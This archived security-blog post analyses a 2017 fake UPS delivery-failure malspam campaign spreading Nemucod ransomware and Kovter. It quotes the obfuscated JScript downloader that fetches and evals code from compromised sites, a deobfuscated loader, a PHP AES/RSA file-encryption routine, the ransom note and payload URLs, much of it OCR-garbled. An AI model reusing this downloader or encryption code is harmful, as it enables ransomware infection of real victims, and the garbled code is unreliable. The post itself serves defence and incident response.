## **return of fake UPS cannot deliver malspam with an updated nemucod ransomware and Kovter payload**

By 29 June 2017 8:15 am **web.archive.org**[/web/20181007211751/https://myonlinesecurity.co.uk/return-of-fake-ups-cannot-deliver-malspam-with-an-updated-nemucod-ransomware-and-kovter-payload/](http://web.archive.org/web/20181007211751/https://myonlinesecurity.co.uk/return-of-fake-ups-cannot-deliver-malspam-with-an-updated-nemucod-ransomware-and-kovter-payload/)



The UPS failed to deliver messages have come back with a vengeance yesterday. I haven't seen them in UK for a while now , but it looks like the Kovter gang have taken advantage of the Petya outbreak to add to the mix. They have updated the nemucod ransomware version to make it, on first look, impossible to decrypt at this time without paying the ransom

**Update 12 July 2017**: Decryptor now available Download [HERE](http://web.archive.org/web/20181007211751/https://decrypter.emsisoft.com/nemucodaes)

Thanks to the wonderful and dedicated techs at [Emsisoft](http://web.archive.org/web/20181007211751/http://blog.emsisoft.com/2017/07/12/nemucodaes-ransomware-removal-decrypt/). There is now a [decryptor](http://web.archive.org/web/20181007211751/https://decrypter.emsisoft.com/nemucodaes) for this ransomware. You can find a clear, easy to follow set of instructions on how to use the decryptor at **Bleeping Computer** 

**Important Notice**: With this Nemucod Ransomware version your files get encrypted without changing file names or file extensions. The victim only knows his or her files are definitely gone when they try to open them or see the changed desktop background and ransom message. If an antivirus kicks in & removes the malware files and the desktop warning which frequently happens, then the victim only knows his or her files are definitely gone when they try to open them.

I recently came across ( off line) a couple of examples where a victim asked for help with image files they could not open. On careful examination we saw their anti-malware tool had kicked in, removed ( or blocked the creation of ) the .hta file which displayed the "your Files are encrypted" message and the original .js file, but had not detected or removed most of the other files that actually do the encryption, so the victim did not know that their problem was caused by ransomware.

**Update 2 July 2017**: now also using FedEx and delivering Kovter & Cerber ransomware, while the UPS continues simultaneously delivering Nemucod ransomware and Kovter

Update 7 July 2017: slight change to the js file in the emails that delivers the ransomware and Kovter payloads (See below)

**Update 19 July 2017**: I am [informed that for the last couple of days](http://web.archive.org/web/20181007211751/http://malware-traffic-analysis.net/2017/07/18/index.html) these are only distributing the Nemucod php Ransomware not Kovter. ( Kovter is still on the compromised download sites and manually available for download, although an older well detected version). I have seen this before on odd occasions when the malware bad actors are in process of adding or changing one or more of the malware downloads. I would not be surprised to see a different ransomware and backdoor payload being distributed in the next few days. Especially now there is a publicly available decoder / decryptor so income for this gang will stop or vastly reduce with present versions.

Update 23 July 2017: a change in the ransom note see below

Update 30 July 2017: another change in js file see below

**Update 16 August 2017**: there has been a 2 week break from these, but this morning they are starting to trickle in again. see below

**Update 19 August 2017**: A change in behaviour today. They have switched back to using Locky ransomware as the payload (see below) I haven't seen Locky ransomware delivered by these fake UPS delivery emails for over 6 months.

**Update 20 August 2017**: yet another change today. now a html file attachment that pretends to be a word on line word document that cannot be read in your browser so you need to download & run the plug in to make it work See belowThanks to [Michael Gillespie](http://web.archive.org/web/20181007211751/https://twitter.com/demonslay335) a well known anti-ransomware campaigner for his assistance and pointing me in the right direction about the new nemucod ransomware version. If I hadn't seen [his tweet a](http://web.archive.org/web/20181007211751/https://twitter.com/demonslay335/status/880158467754995713)sking for samples, I would probably just ignored this as a recurrence of the usual "failed to deliver" spam, scam messages pretending to come from all major delivery companies and added a foot note to one of the other hundreds of posts on this blog about this persistent malware spreading method.

If you get infected by this or any other ransomware please check out the [ID Ransomware service](http://web.archive.org/web/20181007211751/https://id-ransomware.malwarehunterteam.com/index.php) which will help to identify what ransomware you have been affected by and offer suggestions for decryption

The emails are the same as usual (you only have to look through this blog and search for [UPS](http://web.archive.org/web/20181007211751/https:/myonlinesecurity.co.uk/?s=UPS) or [FedEx](http://web.archive.org/web/20181007211751/https:/myonlinesecurity.co.uk/?s=fedex) or [USPS](http://web.archive.org/web/20181007211751/https:/myonlinesecurity.co.uk/?s=usps) and see hundreds of different examples and subjects)

> Q Reply Q Reply All Q Forward Thu 29/06/2017 04:49 ntxresearch-5225@ntxresearch.com Please recheck your delivery address (UPS parcel 008117635) To submit@thespykiller.co.uk; submit@thespykiller.co.uk Message UPS-Parcel-ID-008117635.zip (2 KB) Dear Customer, UPS courier was unable to contact you for your parcel delivery. You can download the shipment label attached! Yours truly, UPS Mail Delivery Agent.

Anothe[r researcher](http://web.archive.org/web/20181007211751/https://twitter.com/GrujaRS/status/881774227443109888) has created a video showing the infection chain with this ransomware. It clearly shows that the files get encrypted without changing file names or file extensions. The victim only knows his or her files are definitely gone when they try to open them or see the changed desktop background and ransom message.

And this video also created by the [same researcher](http://web.archive.org/web/20181007211751/https://twitter.com/GrujaRS) with the newly updated version of the is file (7 July 2017). This video shows word being opened but no doc appearing, just garbled plain txt. while all the action happens in the background while your attention is on the fake word doc. It clearly shows the encryption happening before the hta file that creates and displays the ransom note is dropped and the desktop changed and ransom notes created.

We have been hearing about some antiviruses block .hta file creation or delete them as soon as they are created before they can display the ransom note. But not recognize or block the actual .js file and the subsequent php files from running, so allow the ransomware to work. Because there is no displayed note or background change the victim doesn't realise their files have been encrypted until they go to use them.

but there is a difference in the .js files that are coming in the zips.

The initial js looks very similar to previous but has much longer vars ( var zemk) that is used to download the other files. This file looks likeFile Edit Format View Help "ne can roman vew mep<br>
"and" (pikue.send();}<br>
"yar x = ["resedaplumbing.com","modx.mbalet.ru","artdecorfashion.com","eventbon.nl","elita5.md"];<br>
var nobs = 20-20;<br>
var mumik = new Array('GET','JIJINGER');<br>
var mumik = new Ŧ if(robs>=mustafa) break: try var joseph = new ActiveXObject(akrim("MSXML2.XAAMAALHTTP"));<br>var zemk = '0000001FeZr4bVhpCf1QT549VjsdhtnP6zPVhjbP01306600MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAiLjfVHA1Pd9tdUIRKiSeBGW<br>+zu30Qs8s9KPhq0JniiaLrR6n/YGDI7J ZHRytWkQ4Ral4h7\_QaMMTkAw3WK9LYVq6oVQ49BrbXDzwh5k0'; -garmikawsaks-tryqoovg=soroxozwnsko ;<br>var gerlk = x[robs];<br>var gerlk = x[robs];<br>var ruxk = '4c88928666328346a2eefb5dbdc3667d';<br>var ruxk = '4c88928666328346a2eefb5dbdc3667d';<br>joseph.open(mumik[2-2], "http://"+gerlk+'/'+gre zulum(joseph); zulum(joseph);<br>var gt = joseph.responseText;<br>var miffka = gt.indexOf(ruxk);<br>var pista = gt.length;<br>var miluoki = "a";<br>if ((pista+θ) > (8+1+1) \* 100 && 2 == 2) if  $(miffka + 3 > 2)$ var gusar = rizma(gt, ruxk).join(miluoki+"");<br>hust(gusar); break;  $\lambda$  $\overline{\mathbf{r}}$ ,<br>catch(e)  $};$ nobs++; );<br>function malysh() {return akrim("htAAtp");}<br>function rizma(kjg, lki) { return kjg.split(lki);}<br>function greezno() {return akrim('counAAter');}<br>function hust(gulibator){eval(gulibator);}<br>function akrim(grigam,podol){retu

as usual you take the first site name in var x and add /counter/? and then var zemk to get the counter.js. these download counter.js. ( if the first site is not responding, it moves on to the other sites in the list). The first smaller counter is is downloaded when you use internet explorer to download it or an IE user agent in Wget. The second larger counter.js is only delivered when the js from the email is allowed to download it, or you use a "null" user agent via browser or wget or use Chrome or Firefox browser.

#### the small one looks like

| File Edit Format View Help                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| v4c88928666328346a2eefb5dbdc3667dr goxe='v4c88928666328346a2eefb5dbdc3667dr ld=0; ';goxe+='v4c88928666328346a2eefb5dbdc3667dr cs=St';goxe<br>+='ring.fro';goxe+='mCh4c88928666328346a2eefb5dbdc3667drCode';goxe+='(92);v4c88928666328346a2eefb5dbdc3667dr ';goxe+='cq=Stri';goxe+='ng.fr';goxe<br>+='omCh4c88928666328346a2eefb5dbdc3667drC';goxe+='ode(34);';goxe+=' v4c88928666328346a2eefb5dbdc3667dr ll';goxe+='=<br>["n4c88928666328346a2eefb5dbdc3667dtiw4c88928666328346a2eefb5dbdc3667d.';goxe+='com",';goxe+='"4c88928666328346a2eefb5dbdc3667drtdec';goxe<br>+='orf4c88928666328346a2eefb5dbdc3667dshio';goxe+='n.com';goxe+='","des';goxe+='in4c88928666328346a2eefb5dbdc3667dno.';goxe<br>+='com.4c88928666328346a2eefb5dbdc3667dr","';goxe+='index';goxe+='s4c88928666328346a2eefb5dbdc3667d.com';goxe<br>+='.4c88928666328346a2eefb5dbdc3667dr","gol';goxe+='dwingc';goxe+='lub.ru';goxe+='"]; v4c88928666328346a2eefb5dbdc3667dr ws';goxe+='=WScript';goxe<br>+='.Cre4c88928666328346a2eefb5dbdc3667dteObj';goxe+='ect("WSc';goxe+='ript.Shell';goxe+='"); v4c88928666328346a2eefb5dbdc3667dr fn';goxe<br>+='=ws.Exp4c88928666328346a2eefb5dbdc3667dn';goxe+='dEnvi';goxe+='ronment';goxe+='Strings("%';goxe+='TEMP%")';goxe+='+cs<br>+"1FeZr4bvMpCf10TS49VjsdhtnP6zPvMjbP"; ';goxe+='v4c88928666328346a2eefb5dbdc3667dr p';goxe+='d=ws.Exp4c88928666328346a2eefb5dbdc3667d';goxe<br>+='ndEnviron';goxe+='mentS';goxe+='trings';goxe+='("%TEMP%"';goxe+=')+cs+"php';goxe+='5.dll";v';goxe+='4c88928666328346a2eefb5dbdc3667dr<br>xo=';goxe+='WScript.Cr';goxe+='e4c88928666328346a2eefb5dbdc3667dte0bj';goxe+='ect("MSX';goxe+='ML2.XMLHTT';goxe+='P"); ';goxe<br>+='v4c88928666328346a2eefb5dbdc3667dr x4c88928666328346a2eefb5dbdc3667d=WS';goxe+='cript';goxe+='.Cre4c88928666328346a2eefb5dbdc3667dt';goxe<br>+='eObject';goxe+='("ADODB.St';goxe+='re4c88928666328346a2eefb5dbdc3667dm")';goxe+=';v4c88928666328346a2eefb5dbdc3667dr ';goxe+='fo=WScrip';goxe<br>+='t.Cre4c88928666328346a2eefb5dbdc3667dteOb';goxe+='ject("Scr';goxe+='ipting.Fi';goxe+='leSystemO';goxe+='bject")';goxe+='; if (';goxe+='<br>fo.FileE';goxe+='xists(';goxe+='fn+".d';goxe+='oc")) ';goxe+='{ v4c88928666328346a2eefb5dbdc3667dr f';goxe+='p=fo.C';goxe<br>+='re4c88928666328346a2eefb5dbdc3667dte';goxe+='TextF';goxe+='ile(fn+".';goxe+='doc",';goxe+='true);fo';goxe+='r<br>(v4c88928666328346a2eefb5dbdc3667dr';goxe+=' i=0; i<1';goxe+='3072;';goxe+=' i++) {';goxe+=' fp.W';goxe+='rite(Stri';goxe |
| +='ng.fromCh4c88928666328346a2eefb5dbdc3667d';goxe+='rCode(M4c88928666328346a2eefb5dbdc3667d';goxe+='th.floo';goxe+='r<br>(M4c88928666328346a2eefb5dbdc3667dth.r';goxe+='4c88928666328346a2eefb5dbdc3667dndom';goxe+='()*64+20))';goxe+='); }; fp';goxe+='.Close(); ';goxe<br>+='try{ws.Run';goxe+='(fn+".doc';goxe+='",1,0';goxe+=');}c4c88928666328346a2eefb5dbdc3667d';goxe+='tch(e';goxe+='r){}; fo';goxe+='r<br>(v4c88928666328346a2eefb5dbdc3667dr ';goxe+='n=2; n';goxe+='<=4; n+';goxe+='+) { f';goxe+='or(v4c88928666328346a2eefb5dbdc3667dr i=l';goxe+='d;i                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |

The downloaded counter needs to be deobfuscated by using the specific var ruxk in the original js file not the var zemk as in previous versions giving#### File Edit Format View Help

counter.js - Notepad

var goxe='var ld=0; var cs=String.fromCharCode(92); var cq=String.fromCharCode(34); var ll=

rw. sower var i=ey, var co-occasione.com/org.ry, var eqocuting.com/inductions.com/inductions.com/inductions-se<br>["modx.mbalet.ru","goldwingclub.ru","desinano.com.ar","artdecorfashion.com","www.gloszp.pl"]; var ws=WScript.C xo=WScript.CreateObject("MSXML2.XMLHTTP"); var xa=WScript.CreateObject("ADODB.Stream"); var fo=WScript.CreateObject("Scripting.FileSystemObject") if (!fo.FileExists(fn+".doc")) { var fp=fo.CreateTextFile(fn+".doc",true); for(var i=0; i<12817; i++) { fp.Write(String.fromCharCode(Math.floor<br>(Math.random()\*64+20))); }; fp.Close(); try{ws.Run(fn+".doc",1,0);}catch(er){}

The larger counter (1) which is a transformed to the ( drops the embedded) php file (only a part shown in screenshot  $\sim$  100 membedded) in the counter of the counter of the counter of the counter of the counter of the co

which is decoded using the same vars as in earlier example to the same variable of the same variable of the same variable of the same variable of the same variable of the same variable of the same variable of the same varWhich in turn needs further decoding to make a working php file that actually does the encryption, which I decoded using the online php decoding service [http://www.unphp.net/decode/519e3ad90af1d2854b014a259e079e98/](http://web.archive.org/web/20181007211751/http://www.unphp.net/decode/519e3ad90af1d2854b014a259e079e98/) giving something more readable to humans

Where [I am told the relevant part](http://web.archive.org/web/20181007211751/https://twitter.com/demonslay335/status/880173903506755584) for our purposes is:

```
$db = from ($fn : "db", "w");foreach ($ SERVER["files"] as $file) {
         $fp = from ($file, "r+");if (Sfp == false) continue;
         $trash = "";
         for (\$i = 0;\$i < 2048;\$i++) $transh = chr(mt \ rand(0, 255));%key = mfor (\$i = 0; \$i < 128; \$i++) \$key = chr(mt\_rand(0, 255));$aes = new Crypt AES (CRYPT AES MODE ECB) ;
         $aes->setKeyLength(128);
         Saes->setKey(Skey):
         $b = \text{fred}(\$fp, 2048);
         fseek(\$fp, 0);fwrite($fp, substr($trash, 0, strlen($b)));
         fclose($fp):
         $b = $aes->encrypt $b);
         $rsa = new Crypt RSA()$rsa->loadKey($keypub);
         $key = $rsa - \n    <i>energy</i> ($key);\texttt{fputs}\,(\texttt{\$db},\,\,\texttt{\$file}\,\,.\,\,"\,\, \text{''}\,\,.\,\,``\,\, \texttt{base64\_encode}\,(\texttt{\$key})\,\,.\,\,"\,\,"\,\,".\,\, \texttt{base64\_encode}\,(\texttt{\$b})\,\,.\,\,"") ;
    fclose(\$db);
```
Showing a high level of encryption that at this time appears unable to be decrypted without paying the ransom.

This ransom note ( or something similar with different links gets displayed on the victim's desktop

# **ATTENTION!** All your documents, photos, databases and other important personal files were encrypted using a combination of strong RSA-2048 and AES-128 algorithms. The only way to restore your files is to buy decryptor. Please, follow these steps: 1. Create your Bitcoin wallet here: https://blockchain.info/wallet/new 2. Buy 0.11471 bitcoins here: https://localbitcoins.com/buy\_bitcoins 3. Send 0.11471 bitcoins to this address: <%ADDRESS%> 4. Open one of the following links in your browser: http://elita5.md/counter/?1GCn9vz73FNDmoVxgxXqjo7dSXyLmfnTDt http://artdecorfashion.com/counter/?1GCn9vz73FNDmoVxgxXqjo7dSXyLmfnTDt http://goldwingclub.ru/counter/?1GCn9vz73FNDmoVxgxXqjo7dSXyLmfnTDt<br>http://perdasbasalti.it/counter/?1GCn9vz73FNDmoVxgxXqjo7dSXyLmfnTDt http://natiwa.com/counter/?1GCn9vz73FNDmoVxgxXqjo7dSXyLmfnTDt 5. Download and run decryptor to restore your files. You can find this instruction in "DECRYPT" file on your desktop.

The original js downloads 4 files via the counter file1 is Kovter as usual, the second is unknown and there is a massive 6.7mb php interpreter. The 2nd file won't run without the php interpreter. It looks like it also belongs to PHP and both php files together are needed to run the downloaded php counter files to encrypt the computer

You get 3 identical named files, with different file extensions in [THIS](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/cd9fdeafdb50a3f66ce0adbb58b735d6820abb009ab0b8a517c786119ecffbb4?environmentId=100) example from 4 July 2017 we got

162citM2mvkp8bEpsLyUchneaUyauzndYZ.doc which appears to be data and not a word doc that is somehow involved in the ransomware162citM2mvkp8bEpsLyUchneaUyauzndYZ.php ( [VirusTotal\)](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/c846b7c623083e255ebcd563e35908aba0b88e3d316f370a9e7fd9f5fe349bf7/analysis/1499148450/)

162citM2mvkp8bEpsLyUchneaUyauzndYZ.exe which is a genuine php interpreter file ( [VirusTotal](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/482711b2f17870ddae316619ba2f487641e35ac4c099ae7e0ff4becd79e89faf/analysis/))

All 3 work together to do the ransomware and need to be called and run from the original js file and needs all files to be downloaded to the correct places on the victim's computer otherwise you don't get ransomed

then we got the Kovter malware payload as well from **winnicemoldawii.pl/counter/?2** ( [VirusTotal](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/7045af1a01e7d9a7f7e786e5d778b6a9a82a33c81223625fc36ba82e64cbe7db/analysis/1499148174/))

For some reason a manual download using Internet Explorer browser or Wget with an IE User Agent of the URL in the emailed .js file will give a cut down version of the counter file which only gives Kovter & the innocent PHP files not the ransomware, but using a null user agent or Firefox or Chrome gives the full counter as shown and made available in the [PayloadSecurity](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/cd9fdeafdb50a3f66ce0adbb58b735d6820abb009ab0b8a517c786119ecffbb4?environmentId=100) report which contains the embedded php ransomware file in encoded/obfuscated form. I suppose that this is intended to fool or create confusion for researchers who tend to use an IE user agent in Wget, because so much malware wants to use IE as a downloader because that is the default browser on many susceptible victim's computers.

#### winnicemoldawii.pl/counter/?

0000000162citM2mvkp8bEpsLyUchneaUyauzndYZ01260400MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAwxpxEMYyKM9ghv4vg8 eQJwKXMCcsTvSGfNW4hF\_NZSEsKYjEn9GUxLPGcW1emZ92jcfltfODcX0RuI8cUUuHFkcH4bzAVAb32DVSS6QlhSVKYffqtfdzKEXiWKMrEAK1{ mCCBQlaC7me9cOUxchwi9TetRquy4w1SvcAUIL4H8\_IviuKtT7B-jbrkYqTbS5CpyqV1nDKg4xiwW-2MCHBE3yE-TKsOS9G35UwrO99GNcEMX3Ok2eFEEjjnipdLjTkYdvtt67RxK\_hC\_5YvB7flwIDAQABrRR99hCv\_aYRHvQBjLN6Hlk554pvQ67j-PFrSY9rXarZYBubvEMJ0ImIg-Zm9wNMEmNOm-4S8UgLWyNXbEDCPzEt0

None of the online sandboxes were able to show encryption in action although they do show all the downloaded files ( I don't think any of the sandboxes are set to act on all retrieved files only .exe files). All the sandboxes did show error messages about missing files and missing dependencies, that doesn't happen on the majority of real computers.

[https://www.hybrid-analysis.com/sample/d167368409c3fa244e17cef06eb83174b03fc0397cb0d907daf30dfdba5e100e?environmentId=100](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/d167368409c3fa244e17cef06eb83174b03fc0397cb0d907daf30dfdba5e100e?environmentId=100)

#### [https://jbxcloud.joesecurity.org/analysis/300085/1/html](http://web.archive.org/web/20181007211751/https://jbxcloud.joesecurity.org/analysis/300085/1/html)

[https://www.virustotal.com/en/file/d167368409c3fa244e17cef06eb83174b03fc0397cb0d907daf30dfdba5e100e/analysis/1498629470/](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/d167368409c3fa244e17cef06eb83174b03fc0397cb0d907daf30dfdba5e100e/analysis/1498629470/)

The Kovter download looks like it works separately to the ransomware but might actually be involved somewhere along the line.

